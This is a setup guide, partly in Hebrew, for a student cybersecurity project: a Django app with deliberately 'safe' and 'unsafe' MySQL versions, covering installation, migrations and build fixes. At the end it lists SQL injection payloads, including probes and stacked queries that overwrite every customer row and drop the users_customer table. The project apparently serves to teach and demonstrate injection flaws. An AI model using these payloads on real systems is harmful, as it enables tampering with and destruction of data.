פקודות לניהול הפרויקט

0.install: MySQL Community Server, MySQL Workbench

[MySQL :: Download MySQL Workbench](https://dev.mysql.com/downloads/workbench/)

[MySQL :: Download MySQL Community Server](https://dev.mysql.com/downloads/mysql/)

1. unzip “Cyber Final Project.rar”

2.**open mysql workbench** and then

move from “administrator tab” to “schema”(image->)

right click + “**create new schema**”  
 1. name - “**ltd_safe**”

2. name - “**ltd_unsafe**”

3. in vsCode:

* **open folder**: “Cyber Final Project”,
* **create new terminal**
* **run the following commands**

4. create environment - “**python -m venv .venv**”

5. activate environment - “**.venv\Scripts\activate**”

6. navigate to communication_ltd -

“**cd communication_ltd_UNSAFE**”

“**cd communication_ltd_safe**”

7. install requirements.txt - “**pip install -r requirements.txt**”

8. come back to vscode  
 in the same terminal, run the following commands:

**python manage.py makemigrations**

**python manage.py migrate**

9. **python manage.py runserver** - פקודת הרצת הסרבר

10. **deactivate .env** - פקודת סגירת הרבר

11.python manage.py collectstatic

### עידכון ושינוי מבנה/סכמות הדאטה-בייס models.py──├

1. מחיקת הדאטה בייס בmysql - מקש ימני על הסכמה + דרופ סכמה.

2. יצירת הסכמה מחדש בשם: communication_ltd_db3

3. מחיקה מהפרויקט ב-vscode את הקובץ 0001_initial.py

Cyber Final Project3

└── communication_ltd

├── configuration.json

├── communication_ltd

└── users

├── admin.py

├── migrations

│ ├── __pycache__

│ ├── 0001_initial.py **←—--------------------------**

│ └── __init__.py

4.הרצה בטרמינל ב-vscode t את הפקודות הבאות:

python manage.py makemigrations

python manage.py migrate

python manage.py runserver

### פתרון בעיית mysql.h

Step 1: Install Microsoft C++ Build Tools

.

Download and install the build tools.

https://visualstudio.microsoft.com/visual-cpp-build-tools/

**During the installation, make sure to select the**

"Desktop development with C++" workload.

Step 2: Install MySQL Connector/C

https://dev.mysql.com/downloads/connector/c/

Step 3: Install Dependencies Again

Activate your virtual environment:

source env/bin/activate # On Windows use: env\Scripts\activateInstall the dependencies:pip install -r requirements.txt

Cyber Final Project3

├── .venv

│ └── Scripts

│ └── activate

└── communication_ltd

├── configuration.json

├── manage.py

├── requirements.txt

├── communication_ltd

│ ├── __init__.py

│ ├── asgi.py

│ ├── settings.py

│ ├── urls.py

│ └── wsgi.py

│

└── users

├── admin.py

├── apps.py

├── backends.py

├── forms.py

├── models.py

├── middleware.py

├── utils.py

├── views.py

├── migrations

│ ├── __pycache__

│ ├── 0001_initial.py

│ └── __init__.py

└── templates

├── change_password.html

├── forgot_password.html

├── home.html

├── passcode_entry.html

├── login.html

├── profile.html

├── register.html

└── reset_password.html

—---------------------------------------------

' and (select 1 from users_customer limit 1)='secret

' and SHOW COLUMNS FROM ltd_unsafe.users_customer

email@example.com'); UPDATE users_customer SET surfing_packages= '300' WHERE '1'='1'; –

email@example.com'); DROP TABLE users_customer; –

amit@example.com'); UPDATE users_customer SET email = 'Hacked' WHERE '1'='1'; --